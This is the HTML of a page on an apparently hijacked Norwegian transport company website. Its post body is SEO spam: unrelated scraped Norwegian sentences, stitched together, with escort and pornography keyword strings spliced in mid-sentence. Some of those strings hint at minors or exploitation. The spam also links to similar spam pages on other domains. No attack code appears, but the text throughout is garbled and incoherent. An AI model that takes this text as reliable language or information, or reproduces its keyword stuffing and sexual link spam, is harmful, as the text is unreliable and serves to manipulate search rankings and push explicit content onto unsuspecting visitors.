(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4769 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>G streng for menn knulle mamma</h3>
<p>VM1 består av organisk bomull og har en mesh coil på 0.3 ohm og er utelukkende designet for direkte lungedrag (DL) eller meget luftige munn-til-lungedrag. Reisemål: Alaska California Canada Florida Island Midtvesten Østkysten USA Vestlige USA Pris: Fra 10 815,- Les Mer  Den viktigste utfordringen for Balsfjord og Nord-Norge er behovet for fibertilknytning til linni meister naken ubeskyttet samleie rett før mensen store internettnodene som befinner seg i London, Frankfurt og Amsterdam. Dersom du ikkje hare it av dei nye kamera eller høgoppløyst skjerm, og heller ikkje er berørt av nokon av feila, har du ingenting å vinne på å ta i bruk 4.3 før den offisielle utsendinga. Her vil det danne seg en sårskorpe. Jeg kan henge påskepynt i den til påske! Overgangen til 2020-sesongen ble derimot et mareritt og fotballkarrieren var faktisk i fare, da Omoijuanfo fikk påvist en bakteriell infeksjon etter en operasjon i kneet. Denne avleiringen kan ødelegge din neste drikk og til slutt skade maskinen. Finanskrisen merket jeg ingenting til, det virket som at folk skulle ha kaker uansett. I gratis sex annonser escorts slovakia forstand, men også i spennet mellom tradisjon og nyskaping. De tilbyr jakker i ulike prisklasser, da de har yttertøyet i både ekte og imitert skinn. Om du er misfornøyd etter å ha mottatt et batteri til Apple MG6D2LL/A, kan du klikke på linken for å finne flere detaljer om vår Returnering og Garantiservice. Gode herre, ri hit, jeg kan forbinde sårene Deres, og De vil snart kunne ri etter den mannen De vil treffe. Må følge småhusplanen For å komme til neste tomt hvor eksisterende hus må vike plass for nytt, trenger man bare krysse trikkesporet på Furulund. Bergen vil kunne få eit blikkfang i formidlinga av staden der kontemplative nonner levde og bad i fleire hundre år og der det no ligg eit kulturminnet av nasjonal og internasjonal verdi. Varene har inntil 10 års garanti. Vi åpnet dørene for første gang i august 2016, og klarte raskt å etablere oss som en ny selvsikker profil i Oslo. Eventuelt Avtale med Schive crossdressing porn dildo riding gått i orden, og de som står oppstallet der har nå adgang til begge hallene. SYLVIA KRISTIN BRUSTAD kunne ha gjort mye i min sak, men hun hadde LOJALT FULGT OPP DE ANDRE norske sex bilder exploited college girl REAKSJONSMØNSTER!!!! Krone Lages når majoriteten av tannen er ødelagt og ligner på et nytt skall på tannen. Vi er din HR-ressurs når du trenger det. Vi har fått bedre innsikt for eksempel i de kognitive vanskene som mange ruspasienter kan streve med. Det er viktig å tilpasse behandlingen til det pasienten kan nyttiggjøre seg. En nyutviklet elektronikk sørger for et betydelig lavere energiforbruk. Da escort sandnes sukker sexklubb oslo dogging tubes flørte sms sex swingers det mest smålaks. Språk og lek &#8211; Språkleker for barn frå 2 til 9 år &#8211; TRAS &#8211; ny redigert utgave medd lydbok &#8211; TROG 2 PS!! Akkurat som ved en ‘vanlig’ generalforsamling: må andelseierne møte opp. Løpetreningen ble unnagjort også. Hjerkinn Fjellstue sørget for nok et påfyll av både vått og tørt, noe som kom godt med etter mange timer på sykkelsetet. Benytt skjema her på siden eller kontakt oss pr. post eller telefon. Det pleier å komme tusenvis av besøkende hver gang så dette er en fin anledning til å treffe selgere og kjøpere. Hvad som i menneskets legemer kaldes sygdom, hedder i riger og republikker statsfejl; hine kureres med pulver og dråber, disse med love og forordninger. Dei opptrer som eit lite kammerorkester. Etter gitte periode år er den uten sikker virkning. Ved å være medlem har du som importør oppfylt innsamlings- og behandlingsplikten. Når vi takserer bilen går vi nøye over bilen både utvendig og innvendig og noterer eventuell påkost på bilen. Mandag 5. oktober, 2020 11:00 Misjonsforum Torsdag 8. oktober, 2020 11:00 Misjonsforum møtes i underetasjen i kirken. Der tredje sesong tematiserte prostitusjon, forbudt homoseksualitet og forelskelse og kjærlighetsgnistre mellom eldre mennesker, kaster fjerde sesong blikket sitt på klassekampen. Firmaene bak svaksynt.no har svært lang erfaring og bred kompetanse innen feltet hjelpemidler for synshemmede. kr 249.00 | 150 ml Beskrivelse Bio ekstrakter Ingredienser Et escorte date no sexy naked massage girls gelerensemiddel for dem med sensitiv hud som foretrekker en gelekonsistens fremfor melkekonsistens. Det er prosjektets nyskapende profil hvor næringsliv og industri utviser sterkt eierskap <a href="https://ecodriller.com/2022/02/25/escort-lund-stripper-kristiansand-porno-pov-video-foresporsel-moteblogg-gjovik-somali-porno-tele-sex/">Somali porno escort kristiansand</a> har vært utslagsgivende. Selv ikke Burmas junta kan gjenne seg for YouTube, konkluderer Simonsen. Eller kjøpe en større kompressor. Disse tre rommene har praktiske skyvedører mellom hverandre for å gi enkel adkomst og åpne løsninger.</p>
<h3>Escorte date norge eskorte damer i norge</h3>
<p>Men av disse 320 er der 102 som kun er medlem for at de skal bruke rampen for små båter eller kan ha båt i vinter opplag. Kok opp, senk varmen og la kjøttet trekke til det er mørt, ca 20-30 minutter (tiden kan variere ut fra hva slags kjøtt du bruker) 5. Komplett Om du velger å få garasjen levert komplett, er det grei skuring; Dersom befolkningen gikk over til et vegetarisk eller vegansk kosthold derimot, kunne henholdsvis escorte date no sexy naked massage girls millioner og 8,1 millioner for tidlige dødsfall vært forebygget. Innlegg i Morgenbladet 25.6.2020. Klikk på faksimilen for å komme dit. Det brukes et poengberegningsprogram for å rangere Senior, av de som har deltatt på minimum 3 kvalifiseringsløp er de 100 beste kvalifisert. Hjem » Arrangementer » Torsby Tradisjonen lokale aviser loughton essex privat niedersachsen finn reiser vi til Torsby skitunnel for å gå på ski mens det enda er bart og høst ute. Dette, kombinert med en rimelig pris, gjør at vi har valgt å ta maskinen med escorte date norge norske jenter knuller denne artikkelen. Énhåndsinnstramming på undersiden av håndleddet gjør at hansken sitter godt. Gaupetettheten kan være opptil 1 gaupe per 100 kvadratkilometer. Når det gjeld kva typar jobbar folk får, så kom han med fylgjande oppfordring. Disse anal slave helene rask silikon medfører et stort digitalt gap i samfunnet, og det er flott at Elkjøp vil bidra til å tette dette escort haugesund happy ending massasje oslo &#8211; to kåter gjennom Elkjøpfondet! Våre produkter og tjenester omfatter salg og oppføring av hus og hytter samt rene byggmestertjenester i kommunene Hole, Ringerike, Jevnaker og Krødsherad. Litteraturen gir svært ulike opplysninger om bivirkninger av tannbleking. Vi <a href="https://rodrigochocano.com/qutam-thai-massasje-oslo-happy-sex-leker-shilov/instagram.com/rchocano/">Dildo riding norsk eskortejente</a> syke som et resultat av vår livsstil. Jeg tror fremtidens jobber ligger nær menneskene. ● behersker dirigeringsteknikker som enkle innsatser, avslag, fermater, dynamikk. All undervisningen på kurset er på norsk. Dette er bakgrunnen for at de fire nasjonale næringsklyngene innen bondage tape tone damli aaberge nude og blå bioøkonomi inviterer til den nye unike konferansen «Land møter hav». Å kjøpe bobil kan være en kostbar affære. Nobel og Saga er jordbærsorter utviklet for norske forhold hvor smak, holdbarhet og overvintring er viktige egenskaper. Satt på spissen kan dette bety at en forsvarlig sakslighetsvurdering hva gjelder permittering på den ene side og oppsigelse på den annen side kan nakenbilder av norske jenter billig massasje stavanger forskjellig ut i forhold til hvem som etter slike vurderinger skal kunne permitteres og hvem som skal kunne sies opp. Begynn med å legge en av gangen i den varme oljen. Kle 2 26 cm runde formene med bakepapir og smør sidene. Til tider fungerer det at lave rejseguides fra København til udlandet lidt som terapi for Nana. Det vekslet da Norge startet veldig bra, og Sverige vendte matchen escorte date no sexy naked massage girls slutten. For dem som er under psykiatrien, kan det bety tap av Helsedirektoratets hjemtransport på statens regning. I dette tilfellet er varmeelementet på 7 kW. Foto: Poelstar Vis mer En varmepumpe har en langt høyere grad av effektivitet (COP), i elbiler ofte rundt 1:3. I følge statistikken på Kanaripedia har det kun skjedd en gang tidligere at LSK ikke har vunnet en seriekamp i september og oktober, og det var under Henning Berg i 2011. Knud Olsen Bråten, skifte 11.05.1754. (1) Han giftet seg med Ingeborg Andersdtr. Harahorn Gin er en tørr gin med god fylde og preg gratis hd voksen sex blåse opp dukken hva kvinner vil ha &#8211; knuller sexfim einer, anis og sitrus. Det er viktig å være grundige. Covid 19 &#8211; viruset har endret hverdagen vår drastisk, og barnehagen har nå vært g streng for menn latex femdom i tre uker. Klart, så lenge det gir resultater så er det vanskelig å klage for mye, men jeg er bekymret hvorvidt det vil vare sesongen ut om han ikke begynner rullere snart. Send en sms til norsk sex dating massasje oslo billig med innhold: Inatur. En norskutviklet kampanjemodell som er fullspekket med utsyr og har en unik design og fargekombinasjon. Har du en hund som trenger ekstra energi, øker du dagsdosen. I våre dager vi først på lek og moro, turer og sport når gjelder skiaktiviteter. 119,95DKK Offwhite Dansk krone (DKK) &#8211; DKK Kategori: Dåbstilbehør Beskrivelse Beskrivelse Enkel offwhite dåbshat med blondekant og bindebånd. De har et åpent mønster og brede spor som gir gode selvrensende egenskaper på mykt underlag som gjørme, sand og snø, noe som gir godt grep og pålitelighet hele året.» De nye Nokian R-Truck Trailer-dimensjonene 265/70R19.5 og 275/70R22.5 er <a href="http://www.wicla.com/steve-fra-ghost-hunters-dating-lottotallene-lordag-norge-vest-agder/">Speed dating spørsmål møre og romsdal</a> fra sommeren 2019 og passer perfekt til krevende tømmertilhengerbruk både på og utenfor veien. mai 2020 0,75 6961801 kr 389,90Bestill Riffault Sancerre Auksinis Sébastien Riffault Hvitvin 2015 Frankrike Loire Sauvignon Blanc BU 0,75 1226201 kr 389,90Bestill Riffault Sancerre Les Quarterons Sébastien Riffault Hvitvin 2018 Frankrike Loire Sauvignon Blanc BU Ny årgang! Det svenske samfunnet har ingen utgifter på oss norske pensjonister &#8211; kun inntekter. Sommerhager er en så pass enkel og lett konstruksjon at den egner seg godt for montering på eksisterende tre <a href="https://victoremus.com/vakre-nakne-damer-penis-forlenger-escort-girl-hotel-erotisk-chat/">Escort girl hotel erotisk chat</a> jenny skavlan porno sexchatten balkonger. Posta SafeTown Försäkring Torshamnsgatan 35 164 40 Kista Bli uppringd Skriv din fråga nedan, vi kontaktar dig senast nästa arbetsdag. Myte 2: Alle får <a href="https://buymedinst.com/2022/06/08/tone-damli-aaberge-sexy-sexdokke-naturlige-pupper-lene-alexandra-oien-porn/">Lene alexandra øien nakenvideo tone damli pupper</a> av p-piller. Som nevnt innledningsvis er høsten ikke bare en tid for god, velsmakende mat – det er også en tid hvor vi ønsker å lage en lun og koselig atmosfære som gir hus og hjem den rette stemningen. Undervisingsundersøkinga vart gjennomførd for første gong i full skala i 2017. Helsestasjonen for ungdom er for tiden kun åpen etter avtale.</p>
<h3>Knulle chat thai massasje oslo anbefalinger</h3>
<p>Hvor skal brynet starte? Mulig at jeg er en skapsvenske. To vakre damer sex i fylla kristen dating sex ålesund glidmedel dating sites løp vi hvor Nala og Yolo løp hver sin runde som nr 1. Så fort det er å false brevark eller andre sorteringsoppdrag, da er Rolf fast med i dette teamet. Røreskje med hull og farget skaft 31 cm. Der får dere oppdaterte opplysninger om dagens øvrige kjøreplan. Det er Legelisten som har bestemt formålet med behandlingen av opplysningene og hvilke hjelpemidler som skal benyttes i behandlingen ved at de har satt opp den tekniske løsningen for nettjenesten, avgjør hvilke typer helsepersonell som skal omfattes og bestemmer <a href="https://damah.co/2022/02/21/porno-norvege-new-escort-girls-sex-skien-thai-erotic-massage/">Skien escorts erotic massage girls</a> type opplysninger som er tilgjengelig. Vi har escorte date no sexy naked massage girls trivelig og løser både verdensproblemer og diskuterer andre temaer underveis. Den gir en deilig varme og støtte til kroppen din, transporterer bort fukt go gir deg en god følelse av trygghet. De som har hund vil så klart være partisk når det gjelder hvilken hund de selv gikk for, men hør dem ut uansett. Jeg skal ikke nekte for at det var med stor skepsis at jeg startet å lese denne boka på norsk. NULLUS KIT inneholder høy-konsentrerte eteriske oljer. Hanseverftet i Tyskland hadde rekna feil størrelse på styremaskina, meinte han. I tillegg til å ha deler av produksjonen selv, leverer vi produkter fra en rekke ledende leverandører i Europa. De får brukt energien sin og de har et større området å være på. Ett tau sørget for å holde den underlige mannen på plass; han var ved nærmere undersøkelser slett ikke tykk. Aktuelt materiale om seksualitet skal være tilgjengelig for alle ansatte på enheten, overgrepsplakaten og Plissit-modellen (den forenklede utgaven) skal være godt gratis sex annonser escorts slovakia på alle enheter. For og ta unntakene først (så slipper du og lure) kan man i prinsipp si <a href="https://mathareunitedwomenfc.co.ke/tantric-massage-oslo-escort-gdansk-sextreff-trondheim-massasje-jenter/">Massasje bislett escort gdansk</a> man «aldri» kan få for mye effekt og heller ikke for mye sylindervolum (det er selvfølgelig snakk om å holde seg innenfor de regler som gjelder). Dette er den eneste maskinen i verden som har en slik 3 i 1-funksjon, og det er vi litt stolte av. Updating information 11.1 Please let us know if the personal information that we hold about you needs to be corrected or updated. Nachtbraker 01:00 Østre &#8211; 2.etg &#8211; Fongaard Nachtbraker (NL) aka. Velværetrenden oppmuntrer thailandske kunder til å investere i helsen sin for å få bedre velvære og se bedre ut. Brug den strålen til flydende gødning på bom sprøjter. Grunnen til at jeg valgte å gjøre denne filmen om lesbiske og deres kjærlighetsforhold, er et ønske om et åpent, rettferdig og mangfoldig samfunn hvor det er plass til alle. I 1845 ble barometermålingene tatt fra Skreifjorden, men dette området ser ut til å ha svært mange bratte partier, mens bestigning fra Bårdfjordbotn eller Jøfjorden ser ut som slakkere ruter opp mot toppen på 1079 m.o.h. Dersom «Ellida» også ble leid par som har ekte sex liten jente cam sommeren er det sannsynlig at de har valgt en brukbar havn for å unngå en sterk sørvestlig vind. authorizations-colored-text authorizations-colored clock-o envelope-o envelope eye facebook google-plus home linkedin list-ul mobile pencil phone spinner times twitter external-link checkmark shopping-cart Sunnfjord Elektro AS har sitt tenesteområde innanfor elektroinstallasjon. Vi er ikke forpliktet til å kjøpe et visst volum på avtalene, men dersom vi har behov for det som avtalene omfatter er vi forpliktet til å kjøpe det på rammeavtalen. Dei trudde at situasjonen hadde roa seg. Det er noen grunner til dette. Ukens vin er Xinomavro Young Vines 2018 fra Apostolos Thymiopoulos. Man kan fra sommeren av (eller fra nå av som Windows Insider) kjøre opp et Ubuntu-bash-shell i Windows — helt native. Fokus er betre utnytting av eksisterande volum, samt skape trivsle og gode kår for dei ulike funksjonane som dei framtidige teama skal ha. Isola Tyvek® Supro Grid er dermed både en stærk og fugtsikker undertagsløsning som giver god tryghed både for håndværker og boligejer. Fyll inn din e-postadresse dersom du ønsker å bli varslet når dette produktet kommer inn på lager igjen. Personprofiltester som er bygd på femfaktormodellen måler denne egenskapen ved hjelp av selvrapportering på dimensjoner og aspekter som effektivitet, levering, målrettethet, drivkraft, flittighet osv. Eldbjørg bodde ennå sextreffen ugle voksen frienddfinder da hun traff Odd Olai Hustad fra Sandvollan, født 5 februar 1920, som da drev fiske i Borgenfjorden. Det gjelder ikke bare forholdene i arbeidslivet, men også på alle andre politiske områder. Hudkremen passer utmerket for tørr og 